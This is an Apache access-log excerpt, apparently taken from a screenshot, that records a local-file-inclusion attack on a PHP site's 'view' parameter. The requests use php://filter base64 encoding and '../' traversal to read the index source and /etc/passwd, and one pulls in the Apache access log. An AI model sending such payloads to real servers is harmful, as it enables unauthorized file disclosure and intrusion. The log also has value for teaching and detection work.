 Gecko/20100101 Firefox/68.0" 10.8.6.75 - - [12/May/2020:11:26:42 +0000] "GET /?view=php://filter/convert.base64-encode
/resource=dog/../index HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 127.0.0.1 - -
[12/May/2020:11:26:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.6.75 - - [12/May/2020:11:26:50 +0000] "GET
/?view=php://filter/convert.base64-encode/resource=dog HTTP/1.1" 200 608 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 127.0.0.1 - - [12/May/2020:11:27:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - -
[12/May/2020:11:27:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [12/May/2020:11:28:19 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [12/May/2020:11:28:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [12/May/2020:11:29:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [12/May/2020:11:29:50 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.6.75 - - [12/May/2020:11:30:05 +0000] "GET /?view=php://filter/convert.base64-encode
/resource=dog/../index HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 127.0.0.1 - -
[12/May/2020:11:30:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [12/May/2020:11:30:51 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [12/May/2020:11:31:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [12/May/2020:11:31:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [12/May/2020:11:32:22 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [12/May/2020:11:32:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [12/May/2020:11:33:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.6.75 - - [12/May/2020:11:33:43 +0000] "GET
/?view=php://filter/convert.base64-encode/resource=dog/../../../etc/passwd&ext= HTTP/1.1" 200 725 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 127.0.0.1 - - [12/May/2020:11:33:53 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 10.8.6.75 - - [12/May/2020:11:33:57 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog/../../../..
/etc/passwd&ext= HTTP/1.1" 200 1108 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.8.6.75 - -
[12/May/2020:11:34:22 +0000] "GET /?view=dog/../../../../etc/passwd&ext= HTTP/1.1" 200 883 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0" 127.0.0.1 - - [12/May/2020:11:34:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [12/May/2020:11:34:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [12/May/2020:11:35:24 +0000]
"GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [12/May/2020:11:35:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [12/May/2020:11:36:25 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.6.75 - - [12/May/2020:11:36:29 +0000]
"GET /?view=dog/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 1166 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0"